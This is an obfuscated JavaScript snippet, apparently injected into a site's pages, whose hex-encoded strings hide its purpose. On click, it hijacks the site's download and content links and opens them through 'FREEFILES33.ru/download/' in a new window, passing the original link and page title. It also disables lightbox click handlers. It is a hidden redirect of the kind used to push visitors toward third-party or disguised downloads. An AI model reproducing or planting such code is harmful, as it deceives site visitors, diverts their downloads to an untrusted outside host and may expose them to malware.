var _0x92c3=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x2E\x65\x54\x65\x78\x74\x20\x61\x3A\x6C\x61\x73\x74","\x68\x74\x74\x70\x3A\x2F\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x73\x75\x62\x73\x74\x72","\x77\x77\x77\x2E","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x46\x52\x45\x45\x46\x49\x4C\x45\x53\x33\x33\x2E\x72\x75\x2F\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x2F\x3F\x73\x72\x63\x3D","\x26\x66\x69\x6C\x65\x3D","\x74\x65\x78\x74","\x2E\x65\x54\x69\x74\x6C\x65","\x5F\x62\x6C\x61\x6E\x6B","\x6F\x70\x65\x6E","\x63\x6C\x69\x63\x6B","\x61\x2E\x65\x6E\x6A\x6F\x79\x2D\x63\x73\x73","\x2E\x65\x54\x65\x78\x74\x20\x61","\x75\x6E\x62\x69\x6E\x64","\x2E\x75\x6C\x69\x67\x68\x74\x62\x6F\x78","\x72\x65\x61\x64\x79"];$(document)[_0x92c3[22]](function(){if(top=== self){$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x92c3[11]+ _0x2853x1+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[19])[_0x92c3[17]](function(){window[_0x92c3[16]](_0x92c3[11]+ this[_0x92c3[0]]+ _0x92c3[12]+ encodeURIComponent($(_0x92c3[14])[_0x92c3[13]]()),_0x92c3[15]);return false});$(_0x92c3[21])[_0x92c3[20]](_0x92c3[17])}else {$(_0x92c3[18])[_0x92c3[17]](function(){var _0x2853x1=$(_0x92c3[2])[_0x92c3[1]](_0x92c3[0]);if(((_0x2853x1[_0x92c3[4]](_0x92c3[3]))!= _0x92c3[5])&& ((_0x2853x1[_0x92c3[4]](_0x92c3[6]))!= _0x92c3[5])){var _0x2853x1=((_0x2853x1[_0x92c3[7]](0,4))== _0x92c3[8])?_0x92c3[3]+ _0x2853x1[_0x92c3[7]](4):_0x92c3[3]+ window[_0x92c3[10]][_0x92c3[9]]+ _0x2853x1};window[_0x92c3[16]](_0x2853x1,_0x92c3[15]);return false})}})